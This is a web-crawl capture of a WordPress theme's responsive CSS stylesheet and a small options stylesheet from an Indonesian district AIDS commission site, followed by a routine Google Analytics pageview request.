    .charts-box canvas {
        margin: 0 auto 0 auto;

    }

    /*news thumb hover*/

    .news-row article .entry-thumb a.link:before {
        line-height: 65%;
    }

    /*four tiles*/

    .tiles-block .tile-item {
        width: 115px;
        height: 120px;
    }


    /*tabs widget*/

    .tabs.horisontal dd a, .tabs.horisontal li a {
        padding: 15px 20px;
    }


}

@media only screen
and (max-width : 768px) {

    /*recent folio+desc*/
    .module-recent-block-desc .columns{
        width: 100%;
    }

    /*four tiles*/


    .tiles-block .tile-item {
        width: 140px;
        height: 140px;

        max-width: 100%;
    }


    /*timeline*/

    .timelime blockquote {
        clear: both;
    }




    /*blog sidebars*/


    #layout.magazine>.row>.columns,

    .blog-section #left-sidebar.three,
    .blog-section #main-content.six,
    .blog-section #main-content.nine,
    .blog-section,
    .blog-section.sidebar-both,
    .blog-section.sidebar-right2,
    .blog-section.sidebar-both2,
    .blog-section.sidebar-both2 #main-content,
    .blog-section.sidebar-both2 #left-sidebar,
    .blog-section.sidebar-left2,
    .sidebar-both #left-sidebar.three,
    .sidebar-both #right-sidebar.three,
    .sidebar-both #main-content.six,
    .sidebar-right2 #left-sidebar.three,
    .sidebar-right2 #main-content.six,
    .sidebar-left2 #main-content.six,
    .sidebar-left2 #right-sidebar.three,
    .sidebar-left #main-content.nine,
    #left-sidebar.three,
    #right-sidebar.three,
    .sidebar-left #right-sidebar {
        width: 100%;
        float: none;
    }

}


@media only screen
and (max-width : 767px){


	.top-menu-button {
		background: #696a6c url("../img/resp-navi.png") 50% 50% no-repeat;
		display: block;
		width: 36px;
		height: 28px;
		margin: 0 auto;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		margin-bottom: 30px;
		margin-top: 10px;
	}

	.top-menu-button.active {
		background-color:#50b4e6;
	}

	.tiled-menu {
		text-align: center;
		width: 100%;
		margin-top: 30px;
		display: none;
	}

	.mobile-hide{
		display: block;
	}

	.top-menu-button:active .tiled-menu {
		display: block;
	}

    .lang-sel {
        margin: 0 ;
        clear: right;
        float: right !important;
        position: relative;
        z-index: 10;
    }
    #top-panel .head-soc-icons {
        top: -30px;
        position: relative;
    }
    .main-menu-item {
        width: 90px;
    }
    .menu-tile {
        height: 90px;
    }
    .tile-icon {
        font-size: 36px;
        margin-top: -26px;
    }
    .metro-menu-item .item-title {
        font-size: .8em;
    }

	.tiled-menu .item-title {
		position: absolute;
		top: 0;
		left: 5px;
	}

	.tiled-menu .metro-menu-item .sub-menu {
		position: absolute;
	}

    .sub-menu a {
        font-size: 0.75714em;
        line-height: 28px;
        height: 28px;
        padding: 0 18px;
    }

		.footer-menu {
        float: left;
        margin-top: 20px;
    }

    /*promo row*/

    .promo_row_module img {
        clear: both;
        display: block;
        float: none;
        margin: 0 auto 10px auto;
    }

    /*feature boxes*/
    .feature-box {
        margin-bottom: 20px;
        min-height: 134px;
    }

    /*team member*/

    .team_module.left-avatar .avatar {
        margin-bottom: 0;
        margin-right: 20px;
        float: left; }

    .team_member_box .avatar {
        margin-bottom: 10px;
        float: left;
        margin-right: 20px;
        width: 180px;
    }

    .team_member_box .soc-icons {
        padding-top: 10px;
        clear: both;
        margin-bottom: 30px;
    }

    /*blocquote*/

    blockquote {
        padding: 10px 15px 10px 55px;
    }
    blockquote:before {
        left: 10px;
        top: 40px;
        font: 86px/30px Tahoma;
    }
    .cite {
        padding-top: 5px;
    }

    /*instagramm widget*/

    .intagram-gallery .big-item {
        width: 47%;
    }
    .intagram-gallery .big-item img, .intagram-gallery .normal-item img{
        width: 100%;
    }
    .instagram-autor {
        display: block;
        float: left;
        margin-bottom: 30px;
    }
    .intagram-gallery .normal-item {
        width: 26%;
    }

    /*feature boxes - top-aligned*/

    .feature-box.al-top {
        text-align: center;
        margin-bottom: 40px;
    }
    .feature-box.al-top .icon {
        margin: 0 auto 20px auto;
    }

    .feature-block-image .picture img {
        width: 100%;
    }

    /*call to action*/

    .to-action-block .text-holder {
        padding-right: 10px;
        margin-bottom: 20px;
    }

    /*buttons*/

    .button-icon .icon {
        position: relative;
    }
    .button-icon {
        padding-right: 32px;
    }


    /*charts block*/

    .charts-box.normal canvas {
        margin-bottom: 10px;
    }

    .charts-box.large canvas {
        margin-left: auto;
        margin-bottom: 10px;
    }

    /*Map widget*/

    .map-widget .six.columns {
        margin-bottom: 30px;
    }

    .me-wrap .text {
        padding-top:0
    }

    /*Pricing tables*/

    .pricing-table .title, .pricing-table .bullet-item { text-align: center; }

    .pricetable-column {
        width: 100% !important;
        clear: both;
        text-align: center;
    }

    .pricetable-first {padding-left: 10px; }

    .pricetable-last { padding-right: 10px;  }


    .to-bottom-attached {
        bottom: 0;
        margin-bottom: 20px;
    }


}


/* -------------------------------------------
   Additional content styling
------------------------------------------- */
@media only screen
and (max-width : 800px){
    .padding-top-90 {
        padding-top: 0;
        padding-bottom: 30px;
        float: left;
    }

    .hide-on-medium {
        display: none;
    }
    .columns.half-on-medium {
        width: 50%;
    }
    /*four tiles*/

    .tiles-block .tile-item {
        width: 140px;
        height: 140px;
    }

    .recent-block .tabs.horisontal dd {
        float: none;
    }

    /*horizontal skills*/

    .skills_widget .skill-item .item-title .subtitle {
        display: none;
    }
    .skills_widget .skill-item.left .item-title {
        right: 70px; }

    .skills_widget .skill-item.right .item-title {
        left: 70px; }
    .skills_widget .skill-item .percent {

        line-height: 60px;
        height: 60px;
        width: 60px;
        font-size: 24px;
    }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .map-holder .box-text {
        position: relative;
        margin: 0 10px 20px 10px;
        padding: 25px;
        background: #36bae2;
        max-width: 100%;
    }
    .page-title-inner {
        width: 100%;
    }
    .page-title-inner h1.page-title {
        border: none;
    }
    .page-title-inner .subtitle {
        display: none;
    }
    ul.products li.product.first {
        clear: none;
    }
    ul.products li.product:nth-child(3){
        clear: left;
    }
    ul.products li.product:last-child {
        float: left;
    }

	.shop_table.cart .coupon {
		width: 75%;
		margin-right: 20px;
		float: left;
	}

    #header .header-wrap.fixed {
        position: static;
    }

}

@media only screen and (max-width : 600px) {

    .skills_widget .skill-item .item-title .title {
        font-size: 14px;
    }

    .skills_widget .skill-item.left .item-title {
        right: 10px; }

    .skills_widget .skill-item.right .item-title {
        left: 10px; }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .skills_widget .skill-item.top .item-title {
        top: -22px;
    }
    .skills_widget .skill-item.bot .item-title {
        top: 60px;
    }

    .columns.half-on-medium {
        width: 100%;
    }

    .product-ordering {
        display: none;
    }

}
@media only screen
and (min-width : 480px) and (max-width : 767px) {
    #grid-posts article, #grid-folio .project {
        width: 50%  !important;
    }
	.recent-block .folio-item {width: 50%;}
}

@media only screen
and (min-width : 480px) and (max-width : 570px) {
    .main-menu-item {
        width: 85px;
    }
    .menu-tile {
        height: 85px;
    }

    .skills_widget .skill-item .percent {
        line-height: 50px;
        height: 50px;
        width: 50px;
        font-size: 18px;
    }

    .tiles-block .tile-item {
        width: 134px;
        height: 134px;
    }


}

/* Smartphones  */
@media only screen
and (max-width : 480px) {
    #top-panel {
        height: auto;
        margin-bottom: 0;
    }
    #top-panel .search, #top-panel .head-soc-icons {
        display: none;
    }
    #top-panel .lang-sel {
        padding-top: 20px;

    }


    .main-menu-item {
        width: 90px;
        margin-bottom: 20px;
    }
    .menu-tile {
        height: 90px;
    }

    .sub-menu {
        left: 0;
        padding-top: 0;
    }


    .main-menu-item:nth-child(3n) .sub-menu{
        left: auto;
        right: 0;
    }
    .main-menu-item:nth-child(2n) .sub-menu{
        left: -50%;
        right: 0;
    }
    .main-menu-item:nth-child(4n) .sub-menu{
        left: 0;
    }

    .sub-menu > li > ul {
        visibility: hidden;
        display: none;
        left: 0;
        top: 0;
        padding-left: 2px;
        position: relative;
        max-height: 0;
        padding-top: 0;
        -moz-transition: 1s;
        -ms-transition: 1s;
        -o-transition: 1s;
        -webkit-transition: 1s;
        transition: 1s;
    }

    .sub-menu > li:hover ul {
        max-height: 100%;
    }


    #sub-footer .copyr {
        line-height: 1.5;
    }

    .breadcrumbs{
        display: none;
    }

    #grid-posts article, #grid-folio .project {
        width: 100% !important;
    }


    .box-name, .box-name a {
        font-size: 11px;
        font-weight: 600;
    }
    .team_member_box .avatar, .testimonials_item .avatar, .timelime .team_member_box .avatar {
        float: none;
    }

    .instagram-autor img, .instagram-autor .box-name , .instagram-autor .diopinfo {
        display: none;
    }

    .h_skills_module {
        display: none;
    }


    .timelime .timeline-item {
        width: 100%;
        clear: both;
        position: relative;
        background: none; }


    .timelime .timeline-item.odd {
        float: left;
        text-align: left;
        padding-right: 0;
        right: 0; }
    .timelime .timeline-item.odd .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;
    }
    .timelime .timeline-item.even {
        float: left;
        text-align: left;
        padding-left: 0;
        left: 0;
}
    .timelime .timeline-item.even .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;

    }


    ul.products li.product {
        width: 100% !important;

    }

}

@media only screen and (max-width: 320px) {
	button.button, input[type="submit"].button, input[type="reset"].button {
		width: 82%;
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 10px;
}
	.minicart-wrap {
		top: 47px;
		right: 32%;
	}

	.recent-block .folio-item {width: 100%;}
}

@media only screen and (min-width: 321px) and (max-width: 480px) {
	.minicart-wrap {
		right: 0;
	}

	.lang-sel {
		top: 27px;
	}

	.lang-sel ul {
		top: 40px;
	}
}


.tiled-menu .style-metro .sub-menu li:hover:before, .tiled-menu .style-metro .sub-menu li:hover:after {opacity: 0}

.style-metro .sub-menu a:hover {font-size: 12px; }



--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/css/options.css?1511151791
body_size: 114
content:
#change_wrap_div{ background-repeat: repeat} body{ background-repeat: repeat-y} #footer, #sub-footer{ background-repeat: repeat-y} .page-title-inner .page-title {color: #fffafa}.page-title-inner .subtitle {color: #fffafa}










--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2041721966&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F07%2F20%2Fhak-kesehatan-seksual-reprodulasi-hksr-dalam-memutus-mata-rantai-hiv%2F&ul=en-us%40posix&dt=Komisi%20Penanggulangan%20AIDS%20Kabupaten%20Tangerang%20%7C%20Hak%20Kesehatan%20Seksual%20Reprodulasi%20(HKSR)%20Dalam%20Memutus%20Mata%20Rantai%20HIV&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=766073129&gjid=1157903394&cid=103528467.1768952595&tid=UA-58583854-1&_gid=1223982009.1768952595&_r=1&_slc=1&z=1168004022
body_size: -452
content:
2,cG-W3SD71P0LJ